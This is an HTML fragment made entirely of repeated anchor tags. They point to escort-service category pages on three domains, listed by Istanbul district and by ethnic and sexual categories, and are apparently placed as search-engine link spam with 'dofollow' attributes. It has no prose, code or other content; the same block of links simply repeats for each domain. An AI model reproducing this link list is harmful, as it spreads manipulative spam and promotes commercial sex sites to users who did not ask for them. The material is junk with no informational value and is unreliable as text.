<a href="https://uskudarescortbul.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://uskudarescortbul.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://uskudarescortbul.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://uskudarescortbul.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://uskudarescortbul.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://uskudarescortbul.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://uskudarescortbul.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://uskudarescortbul.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://uskudarescortbul.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://uskudarescortbul.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://uskudarescortbul.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://uskudarescortbul.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://uskudarescortbul.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://uskudarescortbul.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://uskudarescortbul.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://uskudarescortbul.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://uskudarescortbul.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://uskudarescortbul.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://uskudarescortbul.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://uskudarescortbul.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://uskudarescortbul.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://uskudarescortbul.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://uskudarescortbul.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://uskudarescortbul.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://uskudarescortbul.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://uskudarescortbul.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://uskudarescortbul.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://uskudarescortbul.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://uskudarescortbul.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://uskudarescortbul.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://uskudarescortbul.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://uskudarescortbul.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://uskudarescortbul.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://uskudarescortbul.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://uskudarescortbul.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://uskudarescortbul.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://uskudarescortbul.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://uskudarescortbul.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://uskudarescortbul.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://uskudarescortbul.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://uskudarescortbul.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://uskudarescortbul.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://uskudarescortbul.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://uskudarescortbul.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://uskudarescortbul.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://uskudarescortbul.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://uskudarescortbul.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://uskudarescortbul.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://uskudarescortbul.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://uskudarescortbul.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://uskudarescortbul.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://uskudarescortbul.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://uskudarescortbul.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://uskudarescortbul.com/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://beylikduzueskortara.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://beylikduzueskortara.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://beylikduzueskortara.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://beylikduzueskortara.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://beylikduzueskortara.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://beylikduzueskortara.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://beylikduzueskortara.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://beylikduzueskortara.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://beylikduzueskortara.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://beylikduzueskortara.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://beylikduzueskortara.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://beylikduzueskortara.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://beylikduzueskortara.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://beylikduzueskortara.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://beylikduzueskortara.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://beylikduzueskortara.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://beylikduzueskortara.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://beylikduzueskortara.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://beylikduzueskortara.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://beylikduzueskortara.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://beylikduzueskortara.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://beylikduzueskortara.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://beylikduzueskortara.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://beylikduzueskortara.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://beylikduzueskortara.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://beylikduzueskortara.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://beylikduzueskortara.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://beylikduzueskortara.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://beylikduzueskortara.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://beylikduzueskortara.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://beylikduzueskortara.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://beylikduzueskortara.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://beylikduzueskortara.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://beylikduzueskortara.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://beylikduzueskortara.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://beylikduzueskortara.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://beylikduzueskortara.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://beylikduzueskortara.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://beylikduzueskortara.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://beylikduzueskortara.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://beylikduzueskortara.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://beylikduzueskortara.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://beylikduzueskortara.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://beylikduzueskortara.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://beylikduzueskortara.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://beylikduzueskortara.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://beylikduzueskortara.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://beylikduzueskortara.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://beylikduzueskortara.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://beylikduzueskortara.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://beylikduzueskortara.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://beylikduzueskortara.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://beylikduzueskortara.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://beylikduzueskortara.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://beylikduzueskortara.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://beylikduzueskortara.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://beylikduzueskortara.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://beylikduzueskortara.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://beylikduzueskortara.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://beylikduzueskortara.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://beylikduzueskortara.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://beylikduzueskortara.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://beylikduzueskortara.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://beylikduzueskortara.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://beylikduzueskortara.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://beylikduzueskortara.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://beylikduzueskortara.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://beylikduzueskortara.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://beylikduzueskortara.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://beylikduzueskortara.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://beylikduzueskortara.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://beylikduzueskortara.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://beylikduzueskortara.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://beylikduzueskortara.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://beylikduzueskortara.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://beylikduzueskortara.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://beylikduzueskortara.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://beylikduzueskortara.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://beylikduzueskortara.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://beylikduzueskortara.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://beylikduzueskortara.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://beylikduzueskortara.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://beylikduzueskortara.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://beylikduzueskortara.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://beylikduzueskortara.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://beylikduzueskortara.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://beylikduzueskortara.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://beylikduzueskortara.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://beylikduzueskortara.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://beylikduzueskortara.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://beylikduzueskortara.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://beylikduzueskortara.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://beylikduzueskortara.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://beylikduzueskortara.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://beylikduzueskortara.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://beylikduzueskortara.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://beylikduzueskortara.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://beylikduzueskortara.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://beylikduzueskortara.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://beylikduzueskortara.com/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://avrupa-yakasiescort.com/category/alman-escort/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://avrupa-yakasiescort.com/category/anadolu-yakasi-escort/" title="İstanbul Eskort" rel="dofollow">İstanbul Eskort</a>
<a href="https://avrupa-yakasiescort.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://avrupa-yakasiescort.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://avrupa-yakasiescort.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://avrupa-yakasiescort.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://avrupa-yakasiescort.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://avrupa-yakasiescort.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://avrupa-yakasiescort.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://avrupa-yakasiescort.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://avrupa-yakasiescort.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://avrupa-yakasiescort.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://avrupa-yakasiescort.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://avrupa-yakasiescort.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://avrupa-yakasiescort.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://avrupa-yakasiescort.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://avrupa-yakasiescort.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://avrupa-yakasiescort.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://avrupa-yakasiescort.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://avrupa-yakasiescort.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://avrupa-yakasiescort.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://avrupa-yakasiescort.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://avrupa-yakasiescort.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://avrupa-yakasiescort.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://avrupa-yakasiescort.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://avrupa-yakasiescort.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://avrupa-yakasiescort.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://avrupa-yakasiescort.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://avrupa-yakasiescort.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://avrupa-yakasiescort.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://avrupa-yakasiescort.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://avrupa-yakasiescort.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://avrupa-yakasiescort.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://avrupa-yakasiescort.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://avrupa-yakasiescort.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://avrupa-yakasiescort.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://avrupa-yakasiescort.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://avrupa-yakasiescort.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://avrupa-yakasiescort.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://avrupa-yakasiescort.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://avrupa-yakasiescort.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://avrupa-yakasiescort.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://avrupa-yakasiescort.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://avrupa-yakasiescort.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://avrupa-yakasiescort.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://avrupa-yakasiescort.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://avrupa-yakasiescort.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://avrupa-yakasiescort.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://avrupa-yakasiescort.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://avrupa-yakasiescort.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://avrupa-yakasiescort.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://avrupa-yakasiescort.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://avrupa-yakasiescort.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://avrupa-yakasiescort.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://avrupa-yakasiescort.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://avrupa-yakasiescort.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://avrupa-yakasiescort.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://avrupa-yakasiescort.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://avrupa-yakasiescort.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://avrupa-yakasiescort.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://avrupa-yakasiescort.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://avrupa-yakasiescort.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://avrupa-yakasiescort.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://avrupa-yakasiescort.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://avrupa-yakasiescort.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://avrupa-yakasiescort.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://avrupa-yakasiescort.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://avrupa-yakasiescort.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://avrupa-yakasiescort.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://avrupa-yakasiescort.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://avrupa-yakasiescort.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://avrupa-yakasiescort.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
